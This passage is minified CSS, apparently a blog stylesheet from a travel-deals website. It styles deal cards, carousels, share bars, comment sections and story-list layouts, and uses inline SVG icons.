50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list 